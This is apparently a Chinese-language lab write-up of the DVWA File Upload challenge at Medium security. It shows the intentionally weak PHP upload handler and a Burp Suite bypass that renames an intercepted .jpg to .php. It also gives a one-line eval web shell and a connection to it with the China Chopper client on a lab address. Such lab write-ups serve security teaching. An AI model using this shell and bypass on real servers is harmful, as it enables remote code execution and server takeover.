0x02:Medium级别的DVWA测试
1.上源码
File Upload Source:
<?php
if( isset( $_POST[ 'Upload' ] ) ) {
// Where are we going to be writing to?
$target_path = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/";
$target_path .= basename( $_FILES[ 'uploaded' ][ 'name' ] );
// File information
$uploaded_name = $_FILES[ 'uploaded' ][ 'name' ];
$uploaded_type = $_FILES[ 'uploaded' ][ 'type' ];
$uploaded_size = $_FILES[ 'uploaded' ][ 'size' ];
// Is it an image?
if( ( $uploaded_type == "image/jpeg" || $uploaded_type == "image/png" ) &&
( $uploaded_size < 100000 ) ) {
// Can we move the file to the upload folder?
if( !move_uploaded_file( $_FILES[ 'uploaded' ][ 'tmp_name' ], $target_path ) ) {
// No
echo '<pre>Your image was not uploaded.</pre>';
}
else {
// Yes!
echo "<pre>{$target_path} succesfully uploaded!</pre>";
}
}
else {
// Invalid file
echo '<pre>Your image was not uploaded. We can only accept JPEG or PNG images.</pre>';
}
}
?>
如上源码,可知文件上传被加固了,我们使用burpsuite进行拦截数据包,绕过。
1.判断了文件名
2.判断了文件类型(必须要符合jpeg或png文件)
3.判断了文件的大小(必须要<100000)
2.攻击演示:
1.直接上传一个php文件 //发现不被允许,只允许上传JPEH或者PNG图片文件

2.上传一个jpg文件,试探一下,使用burpsuite拦截查看一下

3.在burpsuite中键入ctrl+r,修改包名为:test.php ,然后再测试能不能上传成功 //发现上传成功,所以上传jpg以便可以用BP拦截,再改成php放通。

4.上传Medium.jgp,拦截修改为Medium.php,放通。 //发现上传成功
1.新建一个文本
2.输入以下内容:<?php @eval($_POST['pass']); ?>
3.后缀名改为.jpg


5.使用菜刀连接:http://192.168.78.129/dvwa/hackable/uploads/Medium.php //连接成功

